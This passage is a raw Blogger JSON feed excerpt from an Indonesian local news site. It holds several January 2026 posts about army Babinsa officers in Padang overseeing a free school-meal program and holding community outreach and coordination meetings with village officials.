Rupiah"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/s72-w640-h360-c\/IMG-20260126-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-7709715894513146444"},"published":{"$t":"2026-01-26T10:34:00.003+07:00"},"updated":{"$t":"2026-01-26T10:34:24.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Ikut Serta Dalam Pendampingan dan Pengawasan Pelaksanaan SPPG di Sekolah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s1600\/22928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s16000\/22928.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Dalam rangka mendukung Program Satuan Pelayanan Pemenuhan Gizi (SPPG), Babinsa Koramil 04\/LL Kodim 0312\/Padang Sertu Irwan Herman melaksanakan pendampingan dan pengawasan pendistribusian makanan bergizi gratis ke sekolah-sekolah di wilayah Kelurahan Lubuk Begalung,Kec.Lubuk Begalung Kota Padang. pada Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPendistribusian makanan bergizi gratis ini menyasar para siswa sebagai upaya membantu pemenuhan kebutuhan gizi sejak dini serta mendukung peningkatan kesehatan dan konsentrasi belajar anak di lingkungan sekolah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram ini merupakan bagian dari komitmen pemerintah dalam menciptakan generasi muda yang sehat dan berkualitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa Sertu Irwan Herman hadir langsung di lokasi untuk memastikan proses pendistribusian berjalan tertib,aman,dan tepat sasaran. Selain itu, Babinsa juga berkoordinasi dengan pihak sekolah dan petugas SPPG agar kegiatan berjalan lancar sesuai dengan ketentuan yang telah ditetapkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Babinsa dalam kegiatan ini merupakan wujud nyata peran TNI AD melalui aparat kewilayahan dalam mendukung program pemerintah, khususnya di bidang kesehatan dan pemenuhan gizi bagi anak sekolah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui kegiatan pendistribusian makanan bergizi gratis ini, diharapkan dapat memberikan manfaat positif bagi para siswa serta menumbuhkan kesadaran akan pentingnya asupan gizi seimbang untuk menunjang pertumbuhan dan prestasi belajar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Irwan Herman\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/7709715894513146444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-ikut-serta-dalam-pendampingan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7709715894513146444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7709715894513146444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-ikut-serta-dalam-pendampingan.html","title":"Babinsa Ikut Serta Dalam Pendampingan dan Pengawasan Pelaksanaan SPPG di Sekolah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s72-c\/22928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4844187678022105478"},"published":{"$t":"2026-01-26T09:07:00.001+07:00"},"updated":{"$t":"2026-01-26T09:07:04.823+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Memotivasi Masyarakat untuk Berpartisipasi Aktif dalam Kegiatan Lingkungan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMdgac4jul1tYvyEktILEwooIO_DotsflU5iF3Nvj2ynuo44GCHiaZpJ2BtJin_4yR5CqvzfJpOayyaxHl__H1bAG_uM_Wg0cTVB1XphKdEhZ6CgoQRqkszmDl_WraEkzHeepzxQ9Tu7Q67CS0ro3S5rXZI-LKbc3nE_tgbRXeUyx20H98I4kqBIMOsUI\/s1600\/IMG-20260126-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMdgac4jul1tYvyEktILEwooIO_DotsflU5iF3Nvj2ynuo44GCHiaZpJ2BtJin_4yR5CqvzfJpOayyaxHl__H1bAG_uM_Wg0cTVB1XphKdEhZ6CgoQRqkszmDl_WraEkzHeepzxQ9Tu7Q67CS0ro3S5rXZI-LKbc3nE_tgbRXeUyx20H98I4kqBIMOsUI\/s16000\/IMG-20260126-WA0013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Babinsa memotivasi masyarakat untuk berpartisipasi aktif dalam kegiatan lingkungan dan kerja sama, memotivasi masyarakat untuk berpartisipasi aktif dalam kegiatan lingkungan dan kerja sama. Koramil 04\/LL Kodim 0312\/pada Serma Joni Ependi melaksanakan kegiatan komunikasi sosial\u0026nbsp; pada\u0026nbsp; wilayah Kelurahan Pengambiran Kegiatan ini merupakan bagian dari tugas rutin Babinsa dalam membina wilayah dan menjaga hubungan harmonis antara TNI dan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam komsos tersebut, Serma Joni Ependi menekankan pentingnya membangun komunikasi yang baik guna menciptakan hubungan yang kuat di lingkungan masyarakat. Menurutnya, komunikasi yang terbuka mampu menciptakan suasana saling pengertian sehingga berbagai persoalan di wilayah dapat diselesaikan bersama.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga memberikan motivasi kepada masyarakat untuk terus berpartisipasi aktif dalam menjaga keamanan serta ketertiban lingkungan. Warga diimbau tidak hanya mengandalkan aparat keamanan, tetapi turut berperan langsung menjaga kondisi lingkungan tetap kondusif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, Babinsa menekankan pentingnya kerja sama antar warga dalam berbagai kegiatan sosial. Kebersamaan di anggap sebagai kunci utama dalam mempererat tali silaturahmi, sekaligus mendorong terciptanya lingkungan yang aman dan nyaman untuk semua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESerma Joni Ependi juga mengajak masyarakat untuk aktif terlibat dalam kegiatan kemasyarakatan seperti gotong royong, ronda malam, serta pembinaan kepemudaan. Ia mengingatkan bahwa kepedulian terhadap lingkungan merupakan tanggung jawab bersama demi kesejahteraan wilayah binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kesempatan itu, masyarakat menyambut positif pesan yang disampaikan Babinsa. Mereka mengapresiasi perhatian serta pendampingan yang terus diberikan oleh Koramil 04\/LL dalam menjaga stabilitas keamanan dan kebersamaan di lingkungan mereka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan komsos ini juga menjadi momen penting untuk mendengar langsung aspirasi masyarakat. Beberapa warga menyampaikan keluhan dan kebutuhan lingkungan, yang kemudian dicatat oleh Babinsa untuk dikoordinasikan dengan pihak terkait.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara keseluruhan, kegiatan komsos yang dilaksanakan hari itu berlangsung aman dan lancar. Kehadiran Babinsa di tengah masyarakat terbukti mampu memberikan dorongan semangat serta memperkuat hubungan emosional antara TNI dan warga, khususnya dalam menjaga ketertiban dan kerja sama di wilayah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Joni\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4844187678022105478\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-memotivasi-masyarakat-untuk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4844187678022105478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4844187678022105478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-memotivasi-masyarakat-untuk.html","title":"Babinsa Memotivasi Masyarakat untuk Berpartisipasi Aktif dalam Kegiatan Lingkungan"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMdgac4jul1tYvyEktILEwooIO_DotsflU5iF3Nvj2ynuo44GCHiaZpJ2BtJin_4yR5CqvzfJpOayyaxHl__H1bAG_uM_Wg0cTVB1XphKdEhZ6CgoQRqkszmDl_WraEkzHeepzxQ9Tu7Q67CS0ro3S5rXZI-LKbc3nE_tgbRXeUyx20H98I4kqBIMOsUI\/s72-c\/IMG-20260126-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4275517225301112816"},"published":{"$t":"2026-01-26T09:02:00.005+07:00"},"updated":{"$t":"2026-01-26T09:02:23.968+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Koramil 04\/LL Komsos Bersama Aparatur Kelurahan, Meningkatkan Kerja Sama yang Baik"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGdxK9cN25elnEy0xXgIMGT7jUh-K3gFc5dSMt3-UbuQ7vNfTqa6th3cF0MeA9FtJkToHZHlb72Lq11L03iG0oasA4egkuDbBvGTd9QfhDfJJeWfEiCUtfGMpEoJIhxfPf6NoGLTzuRND6Y-e6ttI7ACtAguVkhf8TvwsdocVidSOL2GFOO4qI4w-zT5s\/s1600\/22839.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGdxK9cN25elnEy0xXgIMGT7jUh-K3gFc5dSMt3-UbuQ7vNfTqa6th3cF0MeA9FtJkToHZHlb72Lq11L03iG0oasA4egkuDbBvGTd9QfhDfJJeWfEiCUtfGMpEoJIhxfPf6NoGLTzuRND6Y-e6ttI7ACtAguVkhf8TvwsdocVidSOL2GFOO4qI4w-zT5s\/s16000\/22839.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Babinsa Koramil 04\/LL Kodim 0312\/Padang, Serda Yon Friadi melaksanakan kegiatan rutin yaitu Komunikasi Sosial (Komsos) bersama perangkat Kelurahan yang berlangsung di Kantor Kelurahan Tarantang Kecamatan Lubuk  Kilangan Kota Padang. Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan rutinitas aparat Komando kewilayahan ini guna meningkatkan hubungan keharmonisasi antara aparat teritorial yakni sebagai babinsa terhadap aparat Kelurahan agar terjalin kerjasama yang baik dengan cara pendekatan komunikasi sosial.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESerda Yon Friadi mengatakan, kegiatan Komsos ini besar manfaatnya, selain mempererat tali silaturahmi juga meningkatkan koordinasi dan membangun komunikasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga mengatakan, Komsos dengan Perangkat Kelurahan secara langsung hasilnya akan lebih efektif, sehingga nantinya Lurah dapat menyebar luaskan apa yang menjadi masukan atau informasi dari Babinsa kepada warganya dan sebaliknya kita juga lebih cepat mendapatkan informasi dan mengetahui permasalahan – permasalahan yang berkembang di masyarakat, guna melakukan deteksi dini dan cegah dini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Yon Friadi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4275517225301112816\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-komsos-bersama_26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4275517225301112816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4275517225301112816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-komsos-bersama_26.html","title":"Babinsa Koramil 04\/LL Komsos Bersama Aparatur Kelurahan, Meningkatkan Kerja Sama yang Baik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGdxK9cN25elnEy0xXgIMGT7jUh-K3gFc5dSMt3-UbuQ7vNfTqa6th3cF0MeA9FtJkToHZHlb72Lq11L03iG0oasA4egkuDbBvGTd9QfhDfJJeWfEiCUtfGMpEoJIhxfPf6NoGLTzuRND6Y-e6ttI7ACtAguVkhf8TvwsdocVidSOL2GFOO4qI4w-zT5s\/s72-c\/22839.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-524817760106252747"},"published":{"$t":"2026-01-26T09:00:00.006+07:00"},"updated":{"$t":"2026-01-26T09:00:45.393+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Melalui Kordinasi Babinsa Jalin Kerjasama dengan Kelurahan Untuk Menunjang Tugas Pokok"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWViiRHo216woIzBftAGEHJU4i7RJOfnedwCAhYSSdpRMdppbhrx58bytbQEsMAlcW_mxgIJ4ffZAMdMxlo-vfWcXjOYIjGyRoQn0VOula0Sd2EvWatj1DYkvYwyEOn8jXWW3IPnOASIzHVAUjZ_2XJaJpmhQyn5sp0qwvJ-Oq9A-q72QR-z9Tn7CubPM\/s1040\/22836.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWViiRHo216woIzBftAGEHJU4i7RJOfnedwCAhYSSdpRMdppbhrx58bytbQEsMAlcW_mxgIJ4ffZAMdMxlo-vfWcXjOYIjGyRoQn0VOula0Sd2EvWatj1DYkvYwyEOn8jXWW3IPnOASIzHVAUjZ_2XJaJpmhQyn5sp0qwvJ-Oq9A-q72QR-z9Tn7CubPM\/s16000\/22836.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan,\u003C\/span\u003E\u003C\/b\u003E Padang (SUMBAR)~ Untuk mewujudkan hubungan yang harmonis antara Babinsa dan unsur Pemerintah tingkat Kelurahan, Serma Asman Babinsa Koramil 04\/LL berkesempatan untuk kordinasi di Kantor Lurah Kel Baringin Kecamatan lubuk kilangan Kota Padang. Senin (26\/01\/2026)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKordinasi tersebut bertujuan untuk menjalin kerja sama yang baik guna terjalin kerja sama yang maksimal antar instansi pemerintahan dan juga tokoh masyarakat sehingga dapat mewujudkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kesempatan tersebut Babinsa menyampaikan TNI dalam hal ini selalu bersinergi dengan Tiga Pilar yang dimaksud Babinkamtibmas dan Lurah dalam menjalankan tugas guna meningkatkan keharmonisan menunjang tugas Pokok dan selalu mendukung dan berpartisipasi aktif dalam pembangunan wilayah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E”Dengan Koordinasi tingkat Kelurahan ini semoga hubungan dan kerjasama antar instansi Pemerintahan akan terjalin lebih baik sehingga dapat memberikan pelayanan yang maksimal kepada masyarakat,” pungkas Babinsa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa juga menyampaikan agar waspada terhadap bencana alam seperti saat sekarang mengingat cuaca yang sangat panas waspada terhadap kebakaran dan juga menyampaikan untuk selalu menjaga kerukunan dan kekompakan antar sesama warga,” pungkas Babinsa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Asman\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/524817760106252747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/melalui-kordinasi-babinsa-jalin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/524817760106252747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/524817760106252747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/melalui-kordinasi-babinsa-jalin.html","title":"Melalui Kordinasi Babinsa Jalin Kerjasama dengan Kelurahan Untuk Menunjang Tugas Pokok"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWViiRHo216woIzBftAGEHJU4i7RJOfnedwCAhYSSdpRMdppbhrx58bytbQEsMAlcW_mxgIJ4ffZAMdMxlo-vfWcXjOYIjGyRoQn0VOula0Sd2EvWatj1DYkvYwyEOn8jXWW3IPnOASIzHVAUjZ_2XJaJpmhQyn5sp0qwvJ-Oq9A-q72QR-z9Tn7CubPM\/s72-c\/22836.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-8865753025144605988"},"published":{"$t":"2026-01-26T08:58:00.003+07:00"},"updated":{"$t":"2026-01-26T08:58:42.260+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Jalin Silaturahmi Babinsa Koramil 04\/LL Melaksanakan Komsos dengan Warga Binaan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1cL4dnI5Ov6NgRt6TzROUjkgVXNVLkHAzWV8gCARXmooYxodZfbOwnz-e46su1sRvssVrdZsbSRL6yfJYgbchrmgF7wyInFDzWdxnmcKac-6gRlTgO28zv1zr1AQY0x8DJiJA_tbdU-IMgOkm_cZU1RPvPPJvzm-Ue7TkdVZdLVEBLKhUda-E1EMNRE\/s1600\/22833.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1cL4dnI5Ov6NgRt6TzROUjkgVXNVLkHAzWV8gCARXmooYxodZfbOwnz-e46su1sRvssVrdZsbSRL6yfJYgbchrmgF7wyInFDzWdxnmcKac-6gRlTgO28zv1zr1AQY0x8DJiJA_tbdU-IMgOkm_cZU1RPvPPJvzm-Ue7TkdVZdLVEBLKhUda-E1EMNRE\/s16000\/22833.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Babinsa Koramil 04\/LL Kodim 0312\/Padang  Serka Supriyanto Melaksanakan Komunikasi Sosial (Komsos) bersama warga Binaan di kelurahan Padang Besi, kecamatan Lubuk Kilangan kota Padang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan Komsos adalah salah satu media Babinsa untuk mengenal warga nya lebih dekat lagi dan sebagai sarana Silaturahmi kepada warga binaannya agar warga menjadi lebih dekat dan akrab dengan Babinsa, selain itu juga bertujuan untuk mencari informasi dan mengetahui perkembangan situasi di wilayah binaan kegiatan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKomsos ini di lakukan karena sudah menjadi tugas pokok sebagai seorang bangsa yang senantiasa melaksanakan konsep untuk mencari informasi dan sebagai sarana silaturahmi kepada warga supaya lebih dekat dan bisa menjalin kebersamaan. Komsos mencerminkan rasa kemanunggalan TNI Rakyat dengan khusus nya Babinsa kepada Masyarakat wilayah 